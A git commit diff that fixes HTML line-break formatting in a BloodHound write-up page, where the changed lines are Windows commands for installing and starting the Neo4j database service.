


==== commit 0c023c68: "Update bloodhound-1.html" ====
--- a/writeups/bloodhound-1.html
+++ b/writeups/bloodhound-1.html
@@ -242,10 +242,10 @@
                         </div>
                     </li>
                 </ol>
-                <p> if there is problem then use : <b>
-                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin> neo4j.bat install-service <b>
-                    Neo4j service installed <b>
-                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start <b>
+                <p> if there is problem then use : <b><br>
+                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin> neo4j.bat install-service <b><br>
+                    Neo4j service installed <b><br>
+                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start </b><br>
                 </p>
                 <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Phase B: GUI and Client Setup</h3>
                 
@@ -991,3 +991,4 @@
 
 
 
+



